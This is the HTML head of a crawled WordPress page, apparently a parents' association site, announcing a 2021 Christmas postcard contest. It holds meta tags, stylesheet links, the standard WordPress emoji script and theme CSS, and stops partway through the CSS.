

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afagoar.com/2021/12/16/concurs-de-postals-nadalenques-2/
body_size: 23089
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.afagoar.com/xmlrpc.php" />

	<title>AFA GOAR | Concurs de postals nadalenques</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Concurs de postals nadalenques"/>
<meta property="og:description" content="Aquestes&nbsp;són&nbsp;totes les postals que hem rebut per concurs&nbsp;(&nbsp;deixeu passar tres segons, i les postals aniran passant totes soles...&nbsp;)"/>
<meta property="og:url" content="/2021/12/16/concurs-de-postals-nadalenques-2/"/>
<meta property="og:image" content="https://www.afagoar.com/wp-content/uploads/2021/12/Soci_4-1024x728.jpg"/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="728" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-12-16 11:50:00"/>
<meta property="og:article:modified_time" content="2021-12-16 00:10:01"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Concurs de postals nadalenques"/>
<meta name="twitter:description" content="Aquestes&nbsp;són&nbsp;totes les postals que hem rebut per concurs&nbsp;(&nbsp;deixeu passar tres segons, i les postals aniran passant totes soles...&nbsp;)"/>
<meta name="twitter:image" content="https://www.afagoar.com/wp-content/uploads/2021/12/Soci_4-1024x728.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="admin"/>
<link rel='dns-prefetch' href='//www.afagoar.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AFA GOAR &raquo; Feed" href="https://www.afagoar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFA GOAR &raquo; Feed de los comentarios" href="https://www.afagoar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFA GOAR &raquo; Comentario Concurs de postals nadalenques del feed" href="https://www.afagoar.com/2021/12/16/concurs-de-postals-nadalenques-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afagoar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://www.afagoar.com/wp-content/plugins/pretty-file-lister/styles/prettylinks.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afagoar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.afagoar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.afagoar.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.afagoar.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.afagoar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.afagoar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.afagoar.com/wp-content/themes/bridge/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-2995.disabled_footer_top .footer_top_holder, .postid-2995.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/print.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_news_style-css' href='https://www.afagoar.com/wp-content/plugins/qode-news/assets/css/news-map.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_news_responsive_style-css' href='https://www.afagoar.com/wp-content/plugins/qode-news/assets/css/news-map-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1692826254' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1692826254' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
div.post_info {
display: none !important;
}
.blog_holder.blog_single article h2 {
    margin-bottom: 30px;
}

#responsive-form{
	margin:0 auto;
	width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
 
/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

.blog_slider_holder .blog_slider.simple_slider .blog_text_holder_inner2 {
    width: 70%;
    padding: 3% 9%;
    border: 0px;
    margin:0px;
    text-align:left;
}

.caroufredsel-direction-nav a, .flex-direction-nav a{
    color: #15AFA1;
    border: 2px solid #15AFA1;
}

.caroufredsel-direction-nav a i, .flex-direction-nav a i{
    color: #15AFA1;
}

.qode-post-excerpt-holder{
font-family: 'Quicksand', sans-serif !important;
}
.blog_slider_simple_title a{
text-transform: uppercase !important;
}

.qode-slider1-owl .owl-dots{
display:none;
}
.qode-slider1-item .qode-ni-title-holder {
    margin-bottom: 2.5%;
    background-color: #ffffffe3;
    padding: 5%;
}
.qode-slider1-item.qode-slider1-item-wide .qode-ni-content .qode-ni-content-table {
margin-left:0px;
}


.qode-news-holder .qode-post-info-category a span{
color: #ffffff;
}

.qode-news-single-news-template article .qode-post-text-main{
    color: #000000;
    font-family: 'Quicksand', sans-serif;
    font-size: 15px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
}

.qode-post-info-author, .qode-blog-like{
display:none !important;
}

/*.qode-slider1-item .qode-ni-content{
background: #ffffffa6;
}*/

header.centered_logo nav.main_menu{
height: 80px;
}
nav.main_menu > ul > li > a{
line-height: 40px;
}


/**THEME CSS**/

.footer_top h5 {
    margin: 0 0 29px;
}

.footer_top .widget.widget_nav_menu li{
float: left;
padding-right: 21%;
font-size: 16px;
}

.footer_top .widget.widget_nav_menu ul li:nth-child(2n+1){
clear: both
}

.page_not_found {
    margin: 0px 18% 83px;
}
.page_not_found h2 {
    margin: 0px 0 20px;
}

ul.qode_twitter_widget {
    color: #fff;
}
ul.qode_twitter_widget .h5 {
    color: #fff;
}


.testimonials_c_holder .testimonial_content_inner {
    background: transparent;
    padding: 20px 20px;
}
.testimonials_c_holder .testimonial_content_inner .testimonial_image_holder {
    margin-bottom: 22px;
}
.testimonials_c_holder .testimonial_content_inner .testimonial_author {
    margin-top: 29px;
}
.testimonials_c_holder .flex-control-nav {
    margin-top: 21px;
}

header div.wpcf7 .ajax-loader{
display: none;
}

.side_menu_button>a.search_button{
position: relative;
top: -6px;
}

nav.main_menu.left{
padding-left: 18px;
}

.header-widget.widget_nav_menu{
  padding: 0;
}

.header_top .header-widget p{
padding-left: 0;
}

.header-widget.widget_nav_menu ul.menu li a{
padding-left: 17px;
position: relative;
}

.header-widget.widget_nav_menu ul.menu li a:before{
content: '';
position: absolute;
right: -9px;
top: 10px;
width: 1px;
height: 12px;
background-color: #000;
}

.header-widget.widget_nav_menu ul.menu li:last-child a:before{
display: none;
}

@media only screen and (max-width: 1440px){
nav.main_menu > ul > li > a{
padding: 0 15px;
}

header .wpcf7-form{
max-width: 70%;
display: inline-block;
}

.header_bottom_right_widget_holder{
text-align: right;
}
}

@media only screen and (max-width: 1199px){
header .wpcf7-form{
display: none;
}
}

.subtitle{
margin: 16px 0 0;
max-width: 50%;
margin: 21px auto;
}

footer .widget.widget_categories ul li{
margin: 0 0 18px;
}

.qode-banner .qode-banner-content{
background-color: transparent;
}

.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner .qode-banner-content .qode-banner-text-holder{
text-align: left;
}

.qode-banner .qode-banner-content h6{
font-family: 'Work Sans', sans-serif;
font-size: 11px;
text-transform: uppercase;
color: #000 !important;
font-weight: 600;
margin: 19px 0 0;
}

.qode-banner .qode-banner-content{
padding: 62px 70px;
}

.elementor-widget-wp-widget-qode_twitter_widget h5{
color: #fff;
margin: 0 0 40px;
}

ul.qode_twitter_widget li{
list-style-type: none;
margin: 0 0 40px;
}

ul.qode_twitter_widget ul li:last-child{
margin: 0;
}

ul.qode_twitter_widget li a{
color: #f3e240;
}

ul.qode_twitter_widget li a:hover{
color: #f23801;
}

ul.qode_twitter_widget .qode_tweet_text{
font-family: "Merriweather";
font-size: 15px;
line-height: 28px;
}

.qode-instagram-feed li{
margin: 0 !important;
padding: 0 !important
}

.q_social_icon_holder:hover .simple_social{
color: #00c5f6 !important;
}

.qode-news-single-news-template article .qode-post-text, .qode-news-reactions-holder, .qode-news-single-news-template .qode-blog-single-navigation, .qode-news-single-news-template .qode-comment-holder{
padding-left: 0;
}

.qode-news-single-news-template article .qode-tags-holder, .qode-news-single-news-template article .qode-post-info-bottom, .qode-news-reactions{
border-bottom-style: dotted;
}


.qode-news-single-news-template article .qode-post-info-after-title a, .qode-news-single-news-template article .qode-post-info-after-title span, .qode-news-single-news-template article .qode-post-info-after-title>div a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.qode-news-single-news-template article .qode-tags-holder .qode-tags-title{
font-size: 16px;
}

.qode-news-reactions .qode-news-reaction-term .qode-rt-content{
margin-top: 5px;
}

.qode-news-reactions .qode-news-reaction-term .qode-rt-content .qode-rt-name{
font-family: 'Poppins', sans-serif;
font-weight: 500;
color: #222222;
}

.qode-news-reactions .qode-news-reaction-term:hover .qode-rt-content .qode-rt-name{
color: rgba(242,56,1,1)
}

.qode-news-reactions .qode-news-reaction-term .qode-rt-content .qode-rt-value{
font-family: 'Work Sans', sans-serif;
color: #b5b5b5;
font-size: 12px;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev{
padding: 0;
background-color: transparent;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next .qode-blog-single-nav-label, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev .qode-blog-single-nav-label{
color: #000;
font-size: 15px;
letter-spacing: -0.02em;
    font-weight: 400;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next .qode-blog-single-nav-mark, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev .qode-blog-single-nav-mark{
color: #000;
font-size: 28px;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev .qode-blog-single-nav-mark, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next .qode-blog-single-nav-mark{
margin: 0;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next:hover, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev:hover{
background-color: transparent;
color: #000;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev{
margin-left: -8px;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next{
margin-right: -8px;
}

aside .widget.posts_holder ul li:not(:last-child){
margin: 0 0 31px;
}


